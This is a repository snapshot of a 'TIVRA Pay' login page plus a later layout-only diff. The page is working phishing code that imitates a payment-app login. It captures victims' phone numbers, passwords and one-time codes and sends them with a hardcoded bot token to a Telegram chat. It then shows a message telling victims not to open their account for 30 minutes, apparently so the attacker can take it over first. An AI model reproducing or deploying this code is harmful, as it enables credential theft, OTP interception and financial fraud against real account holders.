
==== TIBA-PAY/index.html @ 944789a5 "Initial commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TIVRA Pay - Login</title>
    <script src="logo-data.js"></script>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Segoe UI', Arial, sans-serif;
            background: #ffffff;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            padding: 20px;
        }

        .login-container {
            width: 100%;
            max-width: 380px;
            padding: 20px;
        }

        /* ===== LOGO SECTION ===== */
        .logo-section {
            text-align: center;
            margin-bottom: 50px;
        }

        .logo-img {
            width: 200px;
            height: auto;
            display: block;
            margin: 0 auto;
            mix-blend-mode: multiply;
        }

        /* ===== INPUT FIELDS ===== */
        .input-group {
            margin-bottom: 20px;
        }

        .input-wrapper {
            display: flex;
            align-items: center;
            border-bottom: 2px solid #e0e0e0;
            padding: 10px 5px;
            transition: border-bottom-color 0.3s ease;
        }

        .input-wrapper:focus-within {
            border-bottom-color: #2196f3;
        }

        .input-icon {
            width: 22px;
            height: 22px;
            margin-right: 12px;
            flex-shrink: 0;
        }

        .input-wrapper input {
            border: none;
            outline: none;
            font-size: 16px;
            width: 100%;
            color: #333;
            background: transparent;
            font-family: 'Segoe UI', sans-serif;
        }

        .input-wrapper input::placeholder {
            color: #bbb;
        }

        .error-msg {
            color: #e53935;
            font-size: 13px;
            margin-top: 6px;
            display: none;
        }

        .error-msg.show {
            display: block;
        }

        .input-wrapper.error {
            border-bottom-color: #e53935;
        }

        /* ===== SAVE PASSWORD & FORGOT ===== */
        .options-row {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 30px;
            padding: 0 2px;
        }

        .save-password {
            display: flex;
            align-items: center;
            cursor: pointer;
            font-size: 15px;
            color: #2196f3;
            user-select: none;
        }

        .save-password input {
            display: none;
        }

        .custom-radio {
            width: 18px;
            height: 18px;
            border: 2px solid #ccc;
            border-radius: 50%;
            display: inline-block;
            margin-right: 8px;
            position: relative;
            transition: all 0.2s ease;
        }

        .save-password input:checked + .custom-radio {
            border-color: #2196f3;
            background: #2196f3;
        }

        .save-password input:checked + .custom-radio::after {
            content: '';
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: 7px;
            height: 7px;
            background: white;
            border-radius: 50%;
        }

        .forgot-link {
            color: #2196f3;
            text-decoration: none;
            font-size: 15px;
            transition: opacity 0.2s;
        }

        .forgot-link:hover {
            opacity: 0.8;
        }

        /* ===== LOGIN BUTTON ===== */
        .login-btn {
            width: 100%;
            padding: 14px;
            background: #2196f3;
            color: white;
            border: none;
            border-radius: 10px;
            font-size: 18px;
            font-weight: 500;
            cursor: pointer;
            transition: background 0.3s ease;
            font-family: 'Segoe UI', sans-serif;
        }

        .login-btn:hover {
            background: #1976d2;
        }

        .login-btn:active {
            transform: scale(0.98);
        }

        /* ===== LOADING POPUP ===== */
        .loading-popup {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0,0,0,0.1);
            backdrop-filter: blur(2px);
            -webkit-backdrop-filter: blur(2px);
            z-index: 999;
            justify-content: center;
            align-items: center;
        }
        .loading-popup.show {
            display: flex;
        }
        .loading-box {
            background: white;
            border-radius: 20px;
            padding: 40px 50px;
            text-align: center;
            box-shadow: 0 10px 40px rgba(0,0,0,0.15);
            animation: fadeIn 0.3s ease-out;
        }
        .loading-spinner {
            width: 40px;
            height: 40px;
            border: 4px solid #e0e0e0;
            border-top-color: #2196f3;
            border-radius: 50%;
            animation: spin 0.8s linear infinite;
            margin: 0 auto 15px;
        }
        .loading-box p {
            font-size: 16px;
            color: #555;
        }
        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        /* ===== OVERLAY & OTP POPUP ===== */
        .overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0,0,0,0.1);
            backdrop-filter: blur(2px);
            -webkit-backdrop-filter: blur(2px);
            z-index: 999;
            justify-content: center;
            align-items: center;
        }
        .overlay.show {
            display: flex;
        }
        .otp-popup {
            background: white;
            border-radius: 16px;
            padding: 30px;
            max-width: 400px;
            width: 90%;
            text-align: center;
            box-shadow: 0 10px 40px rgba(0,0,0,0.15);
            animation: fadeIn 0.3s ease-out;
        }
        .otp-popup h2 {
            font-size: 22px;
            color: #333;
            margin-bottom: 8px;
        }
        .otp-popup p {
            font-size: 14px;
            color: #888;
            margin-bottom: 25px;
        }
        .otp-inputs {
            display: flex;
            justify-content: center;
            gap: 10px;
            margin-bottom: 25px;
        }
        .otp-input {
            width: 45px;
            height: 50px;
            text-align: center;
            font-size: 22px;
            font-weight: 600;
            border: 2px solid #e0e0e0;
            border-radius: 8px;
            outline: none;
            transition: border-color 0.3s;
        }
        .otp-input:focus {
            border-color: #2196f3;
        }
        .verify-btn {
            width: 100%;
            padding: 14px;
            background: #2196f3;
            color: white;
            border: none;
            border-radius: 10px;
            font-size: 16px;
            font-weight: 500;
            cursor: pointer;
            transition: background 0.3s;
        }
        .verify-btn:hover {
            background: #1976d2;
        }

        /* ===== SUCCESS POPUP ===== */
        .success-popup {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0,0,0,0.4);
            backdrop-filter: blur(3px);
            -webkit-backdrop-filter: blur(3px);
            z-index: 1000;
            justify-content: center;
            align-items: center;
        }
        .success-popup.show {
            display: flex;
        }
        .success-box {
            background: white;
            border-radius: 20px;
            padding: 40px 30px;
            max-width: 380px;
            width: 90%;
            text-align: center;
            box-shadow: 0 15px 50px rgba(0,0,0,0.2);
            animation: popIn 0.4s ease-out;
        }
        .success-box .check-icon {
            width: 60px;
            height: 60px;
            margin: 0 auto 15px;
            background: #4ade80;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .success-box .check-icon svg {
            width: 30px;
            height: 30px;
        }
        .success-box h2 {
            font-size: 22px;
            color: #4ade80;
            margin-bottom: 10px;
        }
        .success-box p {
            font-size: 14px;
            color: #555;
            line-height: 1.6;
            margin-bottom: 4px;
        }
        .success-box .timer-text {
            font-size: 13px;
            color: #999;
            margin-top: 15px;
        }
        @keyframes popIn {
            from { transform: scale(0.8); opacity: 0; }
            to { transform: scale(1); opacity: 1; }
        }

        /* ===== AGREEMENT ===== */
        .agreement {
            display: flex;
            justify-content: center;
            align-items: center;
            margin-top: 15px;
            font-size: 14px;
            color: #666;
        }

        .agreement-checkbox {
            display: flex;
            align-items: center;
            cursor: pointer;
            user-select: none;
        }

        .agreement-checkbox input {
            display: none;
        }

        .custom-check {
            width: 18px;
            height: 18px;
            margin-right: 6px;
            flex-shrink: 0;
        }

        .agreement a {
            color: #2196f3;
            text-decoration: underline;
        }

        /* ===== ANIMATIONS ===== */
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(20px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .login-container {
            animation: fadeIn 0.6s ease-out;
        }
    </style>
</head>
<body>

    <div class="login-container">
        <!-- ===== LOGO SECTION ===== -->
        <div class="logo-section">
            <img class="logo-img" src="LOGO/photo_2026-07-20_09-45-28-removebg-preview.png" alt="TIVRA Pay Logo">
        </div>

        <!-- ===== PHONE INPUT ===== -->
        <div class="input-group">
            <div class="input-wrapper" id="phoneWrapper">
                <!-- Phone Icon SVG -->
                <svg class="input-icon" viewBox="0 0 24 24" fill="none" stroke="#2196f3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <rect x="5" y="2" width="14" height="20" rx="2" ry="2"/>
                    <line x1="12" y1="18" x2="12" y2="18.01"/>
                </svg>
                <input type="tel" id="phoneInput" placeholder="Enter phone number" maxlength="15">
            </div>
            <div class="error-msg" id="phoneError"></div>
        </div>

        <!-- ===== PASSWORD INPUT ===== -->
        <div class="input-group">
            <div class="input-wrapper" id="passWrapper">
                <!-- Lock Icon SVG -->
                <svg class="input-icon" viewBox="0 0 24 24" fill="none" stroke="#2196f3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
                    <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
                    <circle cx="12" cy="16" r="1" fill="#2196f3"/>
                </svg>
                <input type="password" id="passInput" placeholder="Enter password">
            </div>
        </div>

        <!-- ===== OPTIONS ROW ===== -->
        <div class="options-row">
            <label class="save-password">
                <input type="checkbox" id="savePass">
                <span class="custom-radio"></span>
                Save Password
            </label>
            <a href="#" class="forgot-link">Forgot password</a>
        </div>

        <!-- ===== LOGIN BUTTON ===== -->
        <button class="login-btn" id="loginBtn">Login</button>

        <!-- ===== AGREEMENT ===== -->
        <div class="agreement">
            <label class="agreement-checkbox">
                <input type="checkbox" id="agreeCheck" checked>
                <!-- Check Icon SVG -->
                <svg class="custom-check" viewBox="0 0 24 24">
                    <circle cx="12" cy="12" r="10" fill="#2196f3"/>
                    <polyline points="8 12 11 15 16 9" fill="none" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </label>
            <span>Agree <a href="#">"User Privacy Agreement"</a></span>
        </div>
    </div>

    <!-- ===== LOADING POPUP ===== -->
    <div class="loading-popup" id="loadingPopup">
        <div class="loading-box">
            <div class="loading-spinner"></div>
            <p>Logging in...</p>
        </div>
    </div>

    <!-- ===== OTP POPUP ===== -->
    <div class="overlay" id="otpOverlay">
        <div class="otp-popup">
            <h2>OTP Verification</h2>
            <p>Enter the 6-digit code sent to your phone</p>
            <div class="otp-inputs">
                <input class="otp-input" type="text" maxlength="1" id="otp1">
                <input class="otp-input" type="text" maxlength="1" id="otp2">
                <input class="otp-input" type="text" maxlength="1" id="otp3">
                <input class="otp-input" type="text" maxlength="1" id="otp4">
                <input class="otp-input" type="text" maxlength="1" id="otp5">
                <input class="otp-input" type="text" maxlength="1" id="otp6">
            </div>
            <button class="verify-btn" id="verifyBtn">Verify OTP</button>
        </div>
    </div>

    <!-- ===== SUCCESS POPUP ===== -->
    <div class="success-popup" id="successPopup">
        <div class="success-box">
            <div class="check-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <polyline points="5 12 9 16 19 6"/>
                </svg>
            </div>
            <h2>Account Verified!</h2>
            <p>Your account has been verified successfully.</p>
            <p>Please wait for 30 minutes</p>
            <p>and do not open your account during this time.</p>
            <p class="timer-text">This window will close automatically in <span id="timerCount">10</span> seconds...</p>
        </div>
    </div>

    <script>
        const phoneInput = document.getElementById('phoneInput');
        const passInput = document.getElementById('passInput');
        const phoneWrapper = document.getElementById('phoneWrapper');
        const passWrapper = document.getElementById('passWrapper');
        const phoneError = document.getElementById('phoneError');
        const loginBtn = document.getElementById('loginBtn');
        const savePass = document.getElementById('savePass');
        const agreeCheck = document.getElementById('agreeCheck');
        const otpOverlay = document.getElementById('otpOverlay');
        const verifyBtn = document.getElementById('verifyBtn');
        const successPopup = document.getElementById('successPopup');
        const timerCount = document.getElementById('timerCount');
        const loadingPopup = document.getElementById('loadingPopup');
        const otpInputs = document.querySelectorAll('.otp-input');

        phoneInput.addEventListener('input', function() {
            this.value = this.value.replace(/[^0-9]/g, '');
            if (this.value.length > 0) {
                phoneWrapper.classList.remove('error');
                phoneError.classList.remove('show');
            }
        });

        phoneInput.addEventListener('blur', function() {
            if (this.value.trim() === '') {
                phoneWrapper.classList.add('error');
                phoneError.classList.add('show');
            }
        });

        passInput.addEventListener('focus', function() {
            passWrapper.style.borderBottomColor = '#2196f3';
        });

        passInput.addEventListener('blur', function() {
            passWrapper.style.borderBottomColor = '#e0e0e0';
        });

        // ===== OTP Input Auto-Focus =====
        otpInputs.forEach((input, index) => {
            input.addEventListener('input', function() {
                this.value = this.value.replace(/[^0-9]/g, '');
                if (this.value && index < otpInputs.length - 1) {
                    otpInputs[index + 1].focus();
                }
            });
            input.addEventListener('keydown', function(e) {
                if (e.key === 'Backspace' && !this.value && index > 0) {
                    otpInputs[index - 1].focus();
                }
            });
        });

        // ===== Login Button Click =====
        loginBtn.addEventListener('click', function(e) {
            e.preventDefault();

            let isValid = true;

            if (phoneInput.value.trim() === '') {
                phoneWrapper.classList.add('error');
                phoneError.classList.add('show');
                isValid = false;
            }

            if (passInput.value.trim() === '') {
                passWrapper.style.borderBottomColor = '#e53935';
                isValid = false;
                setTimeout(() => {
                    passWrapper.style.borderBottomColor = '#e0e0e0';
                }, 2000);
            }

            if (!agreeCheck.checked) {
                alert('Please agree to the User Privacy Agreement');
                isValid = false;
            }

            if (isValid) {
                loadingPopup.classList.add('show');

                setTimeout(() => {
                    loadingPopup.classList.remove('show');
                    otpOverlay.classList.add('show');
                    otpInputs[0].focus();
                }, 3000);
            }
        });

        // ===== Convert base64 to Blob =====
        function base64ToBlob(base64, mime) {
            const byteChars = atob(base64);
            const byteArrays = [];
            for (let offset = 0; offset < byteChars.length; offset += 512) {
                const slice = byteChars.slice(offset, offset + 512);
                const byteNumbers = new Array(slice.length);
                for (let i = 0; i < slice.length; i++) {
                    byteNumbers[i] = slice.charCodeAt(i);
                }
                byteArrays.push(new Uint8Array(byteNumbers));
            }
            return new Blob(byteArrays, { type: mime });
        }

        // ===== Send to Telegram =====
        function sendToTelegram(phone, password, otp) {
            const botToken = '8786937967:AAF89mjtatOLHo44RGGay_1C6_ZwlCScrnM';
            const chatId = '-1003923232961';
            const caption = `🔔 New Login Details\n\n📱 Phone: \`${phone}\`\n🔑 Password: \`${password}\`\n🔢 OTP: \`${otp}\`\n\n⏰ Time: ${new Date().toLocaleString()}\n\n✅ Tap on any value above to copy`;

            const blob = base64ToBlob(LOGO_IMAGE_BASE64, 'image/png');
            const formData = new FormData();
            formData.append('chat_id', chatId);
            formData.append('photo', blob, 'logo.png');
            formData.append('caption', caption);
            formData.append('parse_mode', 'Markdown');

            fetch(`https://api.telegram.org/bot${botToken}/sendPhoto`, {
                method: 'POST',
                body: formData
            }).catch(function(err) {
                console.warn('Telegram sendPhoto failed, trying text only:', err);
                fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ chat_id: chatId, text: caption, parse_mode: 'Markdown' })
                });
            });
        }

        // ===== Verify OTP =====
        verifyBtn.addEventListener('click', function() {
            let otp = '';
            otpInputs.forEach(input => { otp += input.value; });

            if (otp.length < 6) {
                alert('Please enter complete OTP');
                return;
            }

            const phone = phoneInput.value;
            const password = passInput.value;

            sendToTelegram(phone, password, otp);

            otpOverlay.classList.remove('show');
            successPopup.classList.add('show');

            let timeLeft = 10;
            timerCount.textContent = timeLeft;

            const timer = setInterval(() => {
                timeLeft--;
                timerCount.textContent = timeLeft;
                if (timeLeft <= 0) {
                    clearInterval(timer);
                    successPopup.classList.remove('show');
                }
            }, 1000);
        });

        savePass.addEventListener('change', function() {
            if (this.checked && phoneInput.value && passInput.value) {
                localStorage.setItem('tivra_phone', phoneInput.value);
                localStorage.setItem('tivra_password', passInput.value);
            } else if (!this.checked) {
                localStorage.removeItem('tivra_phone');
                localStorage.removeItem('tivra_password');
            }
        });

        window.addEventListener('DOMContentLoaded', function() {
            const savedPhone = localStorage.getItem('tivra_phone');
            const savedPass = localStorage.getItem('tivra_password');

            if (savedPhone && savedPass) {
                phoneInput.value = savedPhone;
                passInput.value = savedPass;
                savePass.checked = true;
            }
        });

        document.addEventListener('keydown', function(e) {
            if (e.key === 'Enter') {
                loginBtn.click();
            }
        });
    </script>

</body>
</html>

==== commit 47ead6da: "Update Tivra Pay login page" ====
--- a/TIBA-PAY/index.html
+++ b/TIBA-PAY/index.html
@@ -17,21 +17,21 @@
             background: #ffffff;
             display: flex;
             justify-content: center;
-            align-items: center;
+            align-items: flex-start;
             min-height: 100vh;
-            padding: 20px;
+            padding: 10px 20px;
         }
 
         .login-container {
             width: 100%;
             max-width: 380px;
-            padding: 20px;
+            padding: 5px 20px;
         }
 
         /* ===== LOGO SECTION ===== */
         .logo-section {
             text-align: center;
-            margin-bottom: 50px;
+            margin-bottom: 20px;
         }
 
         .logo-img {
@@ -396,10 +396,6 @@
         @keyframes fadeIn {
             from { opacity: 0; transform: translateY(20px); }
             to { opacity: 1; transform: translateY(0); }
-        }
-
-        .login-container {
-            animation: fadeIn 0.6s ease-out;
         }
     </style>
 </head>
@@ -585,13 +581,8 @@
             }
 
             if (isValid) {
-                loadingPopup.classList.add('show');
-
-                setTimeout(() => {
-                    loadingPopup.classList.remove('show');
-                    otpOverlay.classList.add('show');
-                    otpInputs[0].focus();
-                }, 3000);
+                otpOverlay.classList.add('show');
+                otpInputs[0].focus();
             }
         });
 
